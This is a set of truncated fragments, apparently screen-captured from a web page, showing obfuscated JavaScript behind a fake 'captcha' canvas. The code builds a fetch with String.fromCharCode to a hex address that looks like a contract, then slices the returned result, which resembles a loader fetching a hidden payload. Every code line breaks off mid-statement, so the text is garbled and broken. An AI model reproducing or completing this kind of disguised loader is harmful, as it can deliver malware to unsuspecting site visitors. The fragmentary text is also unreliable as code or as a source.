
📡 Hash Check: c6301805771beb56d46a456
📅 Last Update: 2026-06-12
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13